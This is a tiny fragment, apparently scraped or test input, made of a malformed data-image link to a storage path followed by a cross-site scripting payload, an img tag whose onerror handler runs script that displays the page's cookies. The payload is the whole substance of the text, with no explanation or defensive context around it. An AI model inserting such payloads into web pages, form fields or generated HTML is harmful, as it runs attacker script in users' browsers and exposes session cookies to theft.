 <img src=x onerror=prompt(document.cookie)>'